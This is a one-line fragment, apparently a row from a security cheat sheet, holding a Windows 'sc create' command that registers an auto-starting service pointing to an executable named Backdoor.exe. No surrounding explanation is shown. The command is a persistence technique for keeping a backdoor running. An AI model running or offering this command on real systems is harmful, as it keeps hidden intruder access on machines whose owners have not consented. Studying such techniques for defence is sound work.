 | sc create ServiceName binPath= "C:\Path\To\Your\Backdoor.exe" start= auto |